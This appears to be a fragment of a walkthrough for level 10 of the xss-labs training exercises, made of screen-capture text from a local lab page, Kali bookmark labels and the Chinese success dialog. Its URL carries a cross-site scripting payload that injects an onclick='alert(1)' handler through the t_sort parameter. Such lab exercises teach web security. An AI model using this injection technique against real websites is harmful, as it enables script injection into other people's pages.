 192.168.43.252/xss-labs-master/level10.php?keyword=well done!&t_sort=1234" type="text" onclick="alert(1)
ols Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
没有找到和well done!相关的结果.
1234
Mission Level 10
192.168.43.252
完成的不错！
取消 确定